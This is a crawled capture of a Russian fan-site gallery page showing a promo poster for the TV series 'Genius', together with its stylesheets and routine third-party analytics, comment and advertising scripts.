

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://geniustv.ru/photo/wgallery_view.php?gallery=promo_poster&page=1&sort=5&image=big_startfilmru1346045
body_size: 2895
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link rel="stylesheet" type="text/css" href="../style.css">
<link rel="stylesheet" type="text/css" media="only screen and (max-width: 480px), only screen and (max-device-width: 480px)" href="../style_small.css">
<link rel="stylesheet" type="text/css" media="only screen and (max-width: 320px), only screen and (max-device-width: 320px)" href="../style_x_small.css" />    
<meta name="viewport" content="width=device-width">   

<title>Промо, обои, постеры из сериала "Гений /Genius" >>> </title>


</head>
 


<body>
<div class="wrapper">
  <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
            <tr>
              <td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tbody>
                  <tr>
                    <td height="72"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="617" height="121"><a href="../home/"><img src="../images/site/logo.jpg" alt="Сериал Гений / Genius, 2017 г." width="617" height="121" border="0"/></a></td>
                          <td class="logo"><table width="240" border="0" align="right" cellpadding="3" cellspacing="3">
                            <tr>
                              <td width="87" align="center"><a href="https://vk.com/geniustvru" target="_blank"><img src="../images/site/vk.png" width="95" height="95" alt="Наша группа ВК"/></a></td>
                              <td width="87" align="left"><a href="https://t.me/serial0man2" target="_blank"><img src="../images/site/telega.png" width="95" height="95" alt="Наш Telegram канал"/></a></td>
                            </tr>
                          </table></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="12" align="center" class="menubg"><table width="100%" border="0" cellpadding="3" cellspacing="3">
                      <tbody>
                       <tr>
                          <td align="center" class="menu"><a href="../home/"><b>ГЛАВНАЯ</b></a></td>
                          <td align="center" class="menu"><a href="../hero.php"><b>АКТЕРЫ </b></a></td>
                          <td align="center" class="menu"><a href="../download.php"><b>СКАЧАТЬ</b></a></td>
                          <td align="center" class="menu"><a href="../photo.php"><b>ФОТО</b></a></td>
                          <td align="center" class="menu"><a href="../music.php"><b>МУЗЫКА</b></a></td>
																										  <td align="center" class="menu"><a href="../news.php"><b>НОВОСТИ</b></a></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="6" align="center" class="menubg"><table width="100%" border="0" cellpadding="3" cellspacing="3">
                      <tbody>
                        <tr>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../online/season-1.php"><b>1 СЕЗОН</b></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../online/season-2.php"><b>2 СЕЗОН</b></a></td>
						  <td align="center" bgcolor="#000000" class="menuseason"><a href="../online/season-3.php"><b>3 СЕЗОН</b></a></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="7" align="center" class="menubg"><table width="100%" border="0" cellpadding="3" cellspacing="3">
                      <tbody>
                        <tr>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../online/season-1/0101.php"><b>СМОТРЕТЬ ОНЛАЙН</b></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../online/season-4.php"><b>4 СЕЗОН</b></a></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr>
      </tr>
            <tr>
              <td><table width="98%" border="0" cellspacing="0" cellpadding="0" align="center" class="normal">
                <tbody> 
                  <tr>
                    <td width="100%" valign="top">
						
						 <table width="100%" border="0" cellspacing="0" cellpadding="0">
                                <tbody>
                                  <tr>
                                    <td align="center">
                                      
                                      
                                   <div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=368c8052e292ef69688c6a1b47b3bb6a" async></script>

                                      
                                      </td>
                                  </tr>
                                  <tr>
                                    <td align="center"> 
                          
                                      </td>
                                  </tr>
                                </tbody>
                            </table>
<div align="center"><center><table
border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
    <td>&nbsp;</td>
  </tr>
 <tr>
    <td class="normal"><a href="http://geniustv.ru/">Сериал Гений </a> >>> <a
    href="wgallery_list.php?gallery=promo_poster&page=1&sort=5">
    Промо, обои, постеры из сериала "Гений /Genius"</a> >>> Файл big_startfilmru1346045.jpg >>> Размер: 675x1000px, 116kb</td>
  </tr>



  <tr>
    <td>&nbsp;</td>
  </tr>

  <tr>
    <td align="center" height="18" class="normal">  :: Просмотров:
    <b>270</b> :: Рейтинг: <b>0%</b> :: Дата добавления: <b>09.08.2021 12:21:01</b> </td>
  </tr>

  <tr>
    <td align="center"><a href="images_large/promo_poster/big_startfilmru1346045.jpg" target="_blank"><img
    src="images_large/promo_poster/big_startfilmru1346045.jpg"
    width="675" height="1000" border="0"
    alt=" (675x1000, 116 kБ)"></a></td>
  </tr>
  <tr>
    <td align="center" height="18">
<table width="100" height="5" border="0">
                                  <tr>
                                    <td>&nbsp;</td>
                                  </tr>
                                </table>
    <b><span class="medium"><a
    href="wgallery_view.php?gallery=promo_poster&page=1&sort=5&image=17583949-1044120"><<
    Предыдущее</a> ::</span></b><span class="normal">
    Изображение <b>5</b> из <b>16</b>
</span>
    <b><span class="medium">:: <a
    href="wgallery_view.php?gallery=promo_poster&page=1&sort=5&image=maxresdefault">Следующее >>>
    </a></span></b>
    </td>
  </tr>
 
  <tr>
    <td>&nbsp;</td>
  </tr>
 
 
</table>
</center></div>


                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td align="center">
                            
                          </td>
                      </tr>
            <tr>
              <td align="right">
                  
                  
                 <script src="https://yastatic.net/share2/share.js"></script>
                 <div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>
                
                
                </td>
            </tr>
            <tr>
              <td align="left"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.18;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet--></td>
            </tr>
            <tr>
              <td height="19"><div align="center">
                <script>
var idcomments_acct = 'da60482aa009bd915c9c226286b86fea';
var idcomments_post_id;
var idcomments_post_url;
          </script>
                <span id="IDCommentsPostTitle" style="display:none"></span>
                <script type='text/javascript' src='https://www.intensedebate.com/js/genericCommentWrapperV2.js'></script>
                </div></td>
            </tr>
          </table>
                    
                    
                    
                    </td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr>
              <td width="1024">&nbsp;</td>
      </tr>
    </tbody>
  </table>
        <div class="footer-push"></div>
</div>
<div class="footer">
  <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
      <tr>
        <td align="right" class="colorwhite"><i class="colorfooter">&copy; geniustv.ru // Телесериал &laquo;Гений&raquo; - <span itemprop="alternativeHeadline">&laquo;<span itemprop="alternativeHeadline">Genius</span>&raquo;</span> от National Geographic Channel //  2017-2022 годы // Драма, биография, история // 3 сезона</i></td>
      </tr>
    </tbody>
  </table>
</div>



<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(69721990, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(88047453, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/88047453" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script src="https://allvideometrika.com/advers.js"></script>  

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://geniustv.ru/style.css
body_size: 1236
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
    background-image: url(images/site/bg.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    height: 100%;
	min-width: 1200;
	max-width: 1160;
	width: 95%;
	text-align:center;
    margin:0 auto;
    padding:0;
}
.wrapper {
    min-height: 100%;
    height: auto !important;
    height: 100%;
    margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
    padding: 0;
    background-color:rgba(255,248,238,0.90);
    min-width: 1100;
    width: auto !important;
    width: 90%;
    filter: alpha(Opacity=80);
}

.widthalox img {
height: 1px;
width: 733px;  
}

.footer-push {
    height: 90px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 40px;
    margin: 0;
    padding: 0;
	background-color:rgba(17,9,10,0.90);
}

.logo {background-image:url(images/site/logo1.jpg);
}

.menubg {background-image: url(images/site/menu.jpg);
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 24px;
	text-align:center;
}	
.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 15px;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 17px;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 15px;
	color:#eeeeee;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 15px;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 20px;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 22px;
	color:#2499d7; 
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 26px;
	text-shadow: 1px 0px 1px #000000;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}

A:Link {
; Text-Decoration: None;
; Color: #0070da;
}
A:Active {
; Text-Decoration: Underline;
; Color: #0070da;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #4782b9;
}

A:Visited {
; Text-Decoration: None;
; Color: #4782b9;
}

.menu a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size:31px;
	text-shadow: 1px 1px 0px #000000;
   } 

.menuseason a {
    color: #f2e9e9; /* Цвет ссылки */
	text-decoration:none;
	font-size:40px;
	text-shadow: 2px 1px 1px #000000;
   } 

.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 5px 5px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 5px 5px 5px 7px; /* Отступы вокруг картинки */
}
.img2 {
	width:400px;
	height: 231px; /*РАЗМЕРЫ ВАШЕЙ КАРТИНКИ*/
	position: relative;
	border: 1px solid silver; /*При необходимости*/
	Font-Size: 23px;
	Color: #b5e4ff;
	text-decoration:none;
	text-shadow: 3px 0px 0px #000000;
}

.img2 p {
	width: 382px;
	position: absolute;
	right: 9px;
	bottom: 19px;
	height: 10px;
	
}
.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.aloxatrans {
transform: scale(1.5) !important;
font-size: 28px !important;
height: 400px;  
}

--- FILE ---
content_type: text/css
request_url: https://geniustv.ru/style_small.css
body_size: 1261
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 27px;
    background-image: url(images/site/bg.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    height: 100%;
	min-width: 1200;
	max-width: 1160;
	width: 95%;
	text-align:center;
    margin:0 auto;
    padding:0;
}
.wrapper {
    min-height: 100%;
    height: auto !important;
    height: 100%;
    margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
    padding: 0;
	background-color:rgba(255,248,238,0.90);
	min-width: 1100;
    width: auto !important;
    width: 90%;
    filter: alpha(Opacity=80);
}

.widthalox img {
height: 1px;
width: 550px;  
}

.footer-push {
    height: 90px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 40px;
    margin: 0;
    padding: 0;
	background-color:rgba(17,9,10,0.90);
}

.logo {background-image:url(images/site/logo1.jpg);
}

.menubg {background-image: url(images/site/menu.jpg);
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 40px;
	text-align:center;
}	
.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 25px;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 35px;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 30px;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 30px;
	color:#eeeeee;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 30px;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 40px;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 45px;
	color:#d64c00; 
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 50px;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}

A:Link {
; Text-Decoration: None;
; Color: #0070da;
}
A:Active {
; Text-Decoration: Underline;
; Color: #0070da;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #4782b9;
}

A:Visited {
; Text-Decoration: None;
; Color: #4782b9;
}

.menu a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size:41px;
	text-shadow: 2px 1px 1px #000000;
   }

.menuseason a {
    color: #f2e9e9; /* Цвет ссылки */
	text-decoration:none;
	font-size:50px;
	text-shadow: 2px 1px 1px #440090;
   }
 
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 10px 25px 7px 5px; /* Отступы вокруг картинки */
transform: scale(1.15)
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 5px 5px 5px 7px; /* Отступы вокруг картинки */
}
.img2 {
	width:400px;
	height: 231px; /*РАЗМЕРЫ ВАШЕЙ КАРТИНКИ*/
	position: relative;
	border: 1px solid silver; /*При необходимости*/
	Font-Size: 23px;
	Color: #b5e4ff;
	text-decoration:none;
	text-shadow: 3px 0px 0px #000000;
}

.img2 p {
	width: 382px;
	position: absolute;
	right: 9px;
	bottom: 19px;
	height: 10px;
	
}
.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.series {
margin: 20px 20px 20px 20px; /* Отступы вокруг картинки */
transform: scale(1.3)
}

.aloxatrans {
transform: scale(2.0) !important;
font-size: 28px !important;
height: 300px;
}

--- FILE ---
content_type: text/css
request_url: https://geniustv.ru/style_x_small.css
body_size: 1229
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 27px;
    background-image: url(images/site/bg.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    height: 100%;
	min-width: 1200;
	max-width: 1160;
	width: 95%;
	text-align:center;
    margin:0 auto;
    padding:0;
}
.wrapper {
    min-height: 100%;
    height: auto !important;
    height: 100%;
    margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
    padding: 0;
	background-color:rgba(255,248,238,0.90);
	min-width: 1100;
    width: auto !important;
    width: 90%;
    filter: alpha(Opacity=80);
}

.widthalox img {
height: 1px;
width: 550px;  
}

.footer-push {
    height: 90px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 40px;
    margin: 0;
    padding: 0;
	background-color:rgba(17,9,10,0.90);
}

.logo {background-image:url(images/site/logo1.jpg);
}

.menubg {background-image: url(images/site/menu.jpg);
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 40px;
	text-align:center;
}	
.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 25px;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 35px;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 30px;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 30px;
	color:#eeeeee;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 30px;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 40px;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 45px;
	color:#d64c00; 
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 50px;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}

A:Link {
; Text-Decoration: None;
; Color: #0070da;
}
A:Active {
; Text-Decoration: Underline;
; Color: #0070da;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #4782b9;
}

A:Visited {
; Text-Decoration: None;
; Color: #4782b9;
}

.menu a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size:45px;
	text-shadow: 2px 1px 1px #000000;
   }

.menuseason a {
    color: #f2e9e9; /* Цвет ссылки */
	text-decoration:none;
	font-size:55px;
	text-shadow: 2px 1px 1px #440090;
   }
 
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 5px 5px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 5px 5px 5px 7px; /* Отступы вокруг картинки */
}
.img2 {
	width:400px;
	height: 231px; /*РАЗМЕРЫ ВАШЕЙ КАРТИНКИ*/
	position: relative;
	border: 1px solid silver; /*При необходимости*/
	Font-Size: 23px;
	Color: #b5e4ff;
	text-decoration:none;
	text-shadow: 3px 0px 0px #000000;
}

.img2 p {
	width: 382px;
	position: absolute;
	right: 9px;
	bottom: 19px;
	height: 10px;
	
}
.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.aloxatrans {
transform: scale(2.0) !important;
font-size: 28px !important;
height: 300px;
}

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.js
body_size: 21
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	let script = document.createElement("script");
		
	// Set the URL of the external script
	script.src = "https://allvideometrika.com/advers.php";

	// Make it async (optional)
	script.async = true;

	// Append to the head
	document.head.appendChild(script);
})(document);




--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=I8fR9SNtfa3FYp0Ye3Ym1nUtA2jEVSBS&blogpostid=616923268&time=1767671768751
body_size: 151
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=6be4380f2249c772414a356c17ea4e2b&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D616923268%26token%3DI8fR9SNtfa3FYp0Ye3Ym1nUtA2jEVSBS%26return%3Dtrue' );